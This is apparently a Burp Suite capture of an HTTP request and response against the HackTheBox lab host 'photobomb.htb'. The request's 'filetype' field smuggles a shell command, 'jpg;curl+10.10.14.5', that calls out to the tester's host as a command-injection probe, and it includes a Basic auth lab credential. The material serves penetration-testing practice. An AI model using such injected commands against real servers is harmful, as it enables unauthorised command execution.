 Request
Pretty Raw Hex
\n
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://photobomb.htb
DNT: 1
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl+10.10.14.5&dimensions=150x100
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Mar 2024 03:03:06 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_150x100.jpg;curl
10.10.14.5
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg